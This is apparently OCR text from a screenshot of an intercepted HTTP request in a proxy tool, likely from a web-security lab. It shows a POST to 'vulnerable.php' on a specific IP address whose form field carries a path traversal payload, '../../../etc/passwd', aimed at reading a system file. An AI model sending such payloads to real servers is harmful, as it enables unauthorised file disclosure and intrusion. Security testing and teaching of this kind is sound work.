 Request
Pretty Raw Hex \n
1 POST /vulnerable.php HTTP/1.1
2 Host: 143.198.131.19
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://143.198.131.19
10 Connection: close
11 Referer: http://143.198.131.19/obscure_endpoint.html
12 Upgrade-Insecure-Requests: 1
13
14 filename=../../../etc/passwd